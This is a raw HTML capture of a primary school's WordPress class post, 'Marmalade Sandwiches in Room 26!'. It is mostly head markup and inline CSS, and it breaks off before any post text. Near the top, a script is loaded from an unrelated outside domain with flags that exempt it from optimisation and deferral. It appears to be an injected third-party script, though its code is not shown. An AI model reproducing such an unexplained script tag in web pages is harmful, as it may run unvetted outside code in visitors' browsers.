

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stthomas.ie/2022/marmalade-sandwiches-in-room-26%F0%9F%90%BB/
body_size: 114313
content:
<!DOCTYPE html> <html lang="en-GB"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php">
	
<title>Marmalade Sandwiches in Room 26!🐻 &#8211; St. Thomas&#039; S.N.S.</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Feed" href="https://www.stthomas.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Comments Feed" href="https://www.stthomas.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Marmalade Sandwiches in Room 26!🐻 Comments Feed" href="https://www.stthomas.ie/2022/marmalade-sandwiches-in-room-26%f0%9f%90%bb/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2022%2Fmarmalade-sandwiches-in-room-26%25f0%259f%2590%25bb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2022%2Fmarmalade-sandwiches-in-room-26%25f0%259f%2590%25bb%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767609810' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid 